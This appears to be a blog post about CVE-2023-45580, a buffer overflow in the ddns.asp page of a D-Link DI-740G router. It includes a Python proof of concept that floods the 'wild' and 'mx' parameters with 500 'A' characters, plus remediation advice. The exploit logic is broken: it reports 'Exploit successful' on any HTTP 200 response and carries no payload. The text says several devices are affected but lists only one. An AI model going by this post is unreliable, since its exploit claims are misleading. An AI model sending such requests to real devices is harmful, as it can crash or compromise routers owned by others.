A recent security bulletin has revealed a critical buffer overflow vulnerability in several D-Link devices, allowing remote attackers to execute arbitrary code. This post will provide a detailed analysis of this vulnerability (CVE-2023-45580), its conditions, affected devices, a code snippet to demonstrate exploitation, links to original references, and suggested remediation steps.
DI-740G+V2.D1 v.23.08.23D1 and before
The vulnerability originates from the improper handling of user-supplied input in the wild/mx and other parameters of the ddns.asp function. Successful exploitation allows a remote attacker to execute arbitrary code, leading to a complete compromise of the device.
Exploit Details
To exploit this vulnerability, an attacker can craft a malicious GET request to the ddns.asp function with carefully crafted input parameters that would trigger the buffer overflow. Below is a sample code snippet demonstrating the exploit:
import requests
target_url = "http://TARGET_IP/ddns.asp";
crafted_input = "A" * 500
params = {
"wild": crafted_input,
"mx": crafted_input,
# other function parameters hardcoded with vulnerable input
}
response = requests.get(target_url, params=params)
if response.status_code == 200:
print("Exploit successful.")
else:
print("Exploit failed.")
In this example, the attacker sends a GET request to the target D-Link device with input parameters that manipulate the buffer, causing it to overflow. If the buffer overflow occurs successfully, the attacker can execute arbitrary code on the device.
The following resources provide additional information on CVE-2023-45580
- Security Bulletin: D-Link - Multiple Devices Buffer Overflow Vulnerability
- CVE-2023-45580 - NIST National Vulnerability Database
Remediation
To mitigate this vulnerability, D-Link recommends users update their devices to the latest firmware versions. If the latest firmware is not available, users should restrict access to the device's management interface to trusted networks and disable remote administration.
In summary, CVE-2023-45580 is a critical vulnerability that affects multiple D-Link devices, allowing remote attackers to execute arbitrary code via buffer overflow. To protect your device and network, it is vital to apply the appropriate security patches and follow the recommended remediation steps provided by D-Link.
Timeline
Published on: 10/16/2023 07:15:09 UTC
Last modified on: 11/03/2023 19:04:23 UTC
